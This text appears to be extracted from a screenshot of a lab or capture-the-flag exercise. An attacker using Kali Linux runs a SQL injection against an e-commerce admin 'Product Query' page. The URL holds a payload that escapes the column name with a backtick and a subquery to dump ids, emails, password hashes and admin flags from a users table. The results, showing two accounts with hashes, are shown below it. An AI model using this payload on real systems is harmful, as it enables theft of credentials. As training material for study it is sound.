 Not Secure http://admin.cyberwaf.hc/products?name=x` FROM (SELECT CONCAT(id,0x2D,email,0x2D,password,0x2D,admin)`'x` from users)y;%23&verify=\?%23%00
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
E-commerce Admin Dashboard Products aurora | Logout
Product Query
Verify product information in the database
Column to Verify Product Name
\?#� x` FROM (SELECT CONCAT(id,0x2D,email,0x2D,password,0x2D
SEARCH PRODUCT
Search Results
\'X
1-aurora@cyberwaf.hc-0e462097431906509019562988736854-0
2-yanna@cyberwaf.hc-1861d297772b6e5e36339b54ebd5a65d-1